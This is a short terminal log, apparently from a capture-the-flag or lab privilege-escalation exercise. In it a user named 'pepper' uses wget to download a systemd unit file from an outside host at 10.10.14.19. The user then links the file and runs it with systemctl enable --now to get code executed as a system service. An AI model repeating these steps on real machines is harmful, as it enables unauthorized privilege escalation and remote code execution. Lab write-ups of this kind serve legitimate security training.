 $ wget http://10.10.14.19:8000/test.service
--2020-04-04 00:58:10--  http://10.10.14.19:8000/test.service
Connecting to 10.10.14.19:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 113 [application/octet-stream]
Saving to: 'test.service'
0K 100% 20.2M=0s
2020-04-04 00:58:10 (20.2 MB/s) - 'test.service' saved [113/113]
$ chmod +x test.service
$ /bin/systemctl link /home/pepper/test.service
Created symlink /etc/systemd/system/test.service -> /home/pepper/test.service.
$ /bin/systemctl enable --now /home/pepper/test.service
Created symlink /etc/systemd/system/multi-user.target.wants/test.service -> /home/pepper/test.service.